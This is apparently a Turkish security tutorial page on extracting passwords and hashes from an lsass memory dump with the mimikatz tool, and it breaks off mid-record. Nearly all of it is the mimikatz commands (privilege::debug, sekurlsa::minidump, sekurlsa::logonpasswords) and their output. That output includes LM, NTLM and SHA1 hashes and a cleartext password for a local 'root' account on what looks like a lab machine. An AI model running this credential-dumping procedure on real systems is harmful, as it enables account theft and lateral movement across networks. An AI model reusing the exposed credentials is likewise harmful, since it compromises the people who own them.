 Mimikatz ile lsass.DMP üzerinden Parola ve Hash Elde Etme
innovera
We enable.
mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #18362 Mar  8 2020 18:30:37
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::minidump lsass.DMP
Switch to MINIDUMP : 'lsass.DMP'
mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.DMP' file for minidump...
Authentication Id : 0 ; 136299 (00000000:0002146b)
Session           : Service from 0
User Name         : MSSQL$SQLEXPRESS
Domain            : NT Service
Logon Server      : (null)
Logon Time        : 15.04.2020 11:06:51
SID               : S-1-5-80-3880006512-4290199581-1648723128-3569869737-3631323
133
msv :
tspkg :
wdigest :
* Username : WIN-E2S1BSJMUKE$
* Domain   : WORKGROUP
* Password : (null)
kerberos :
* Username : MSSQL$SQLEXPRESS
* Domain   : NT Service
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 91814 (00000000:000166a6)
Session           : Interactive from 1
User Name         : root
Domain            : WIN-E2S1BSJMUKE
Logon Server      : WIN-E2S1BSJMUKE
Logon Time        : 15.04.2020 11:06:50
SID               : S-1-5-21-721923243-1526325184-1528534072-1000
msv :
[00000003] Primary
* Username : root
* Domain   : WIN-E2S1BSJMUKE
* LM       : 2de52906ad7294e9f5ddff81fb40f328
* NTLM     : 3da27d1fc2eb026e7b8f787da4d24a03
* SHA1     : 84ca933b3064d5b25cf04c7db077c3ded72f82af
tspkg :
* Username : root
* Domain   : WIN-E2S1BSJMUKE
* Password : Innovera2020+
wdigest :
* Username : root
* Domain   : WIN-E2S1BSJMUKE
* Password : Innovera2020+
kerberos :
* Username : root
* Domain   : WIN-E2S1BSJMUKE
* Password : Innovera2020+
ssp :
credman :
Authentication Id : 0 ; 91773 (00000000:0001667d)
Session           : Interactive from 1
User Name         : root
Domain            : WIN-E2S1BSJMUKE
Logon Server      : WIN-E2S1BSJMUKE
Logon Time        : 15.04.2020 11:06:50
SID               : S-1-5-21-721923243-1526325184-1528534072-1000
msv :